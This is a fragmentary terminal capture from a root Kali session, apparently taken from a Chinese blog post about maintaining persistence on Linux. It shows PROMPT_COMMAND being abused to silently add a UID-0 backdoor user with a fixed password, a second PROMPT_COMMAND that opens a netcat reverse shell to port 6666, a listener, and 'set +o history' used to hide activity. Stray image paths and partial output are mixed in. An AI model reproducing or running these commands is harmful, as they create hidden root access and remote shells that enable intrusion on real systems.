 71 export PROMPT_COMMAND="/usr/sbin/useradd -o -u 0 test2 &>/dev/null && echo test2:123456 | /usr/sbin/chpasswd
/dev/null && unset PROMPT_COMMAND"
72 ls
73 cat /etc/passwd
74 userdel test2
75 exit
76 export PROMPT_COMMAND="nc -e /bin/bash 127.0.0.1 6666 &"
77 ls
78 export PROMPT_COMMAND=""
79 ls
80 su knickers
81 userdel
82 userdel hack
83 userdel test
84 cat /etc/passwd
85 userdel -r test
86 who am i
87 su knickers
88 cat /etc/passwd
89 nc -lnvp 6666
90 history
root@kali:~#
root@kali:~# set +o history
root@kali:~# ls
1.txt Documents hack.sh icmpsh ish-v0.2.tar.gz linux.py Music owasp-zsc Public test
Desktop Downloads icmp.py ISHELL-v0.2 linux-inject MS17-010 mysmb.pyc Pictures Templates Videos
root@kali:~# cd
root@kali:~# whoami
root
root@kali:~# df -a
已用 可用 已用% 挂载点
initsec blog.gm7.org
权限维持.assets/1582341823893956​29022.jpg